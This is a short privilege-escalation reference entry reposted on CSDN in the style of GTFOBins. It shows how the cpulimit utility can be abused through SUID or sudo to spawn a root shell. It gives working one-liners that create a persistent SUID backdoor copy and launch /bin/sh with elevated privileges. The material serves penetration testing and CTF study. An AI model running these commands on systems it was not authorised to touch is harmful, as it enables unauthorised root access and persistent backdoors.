 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which cpulimit) .
./cpulimit -l 100 -f -- /bin/sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo cpulimit -l 100 -f /bin/sh
CSDN @不会PWN不改名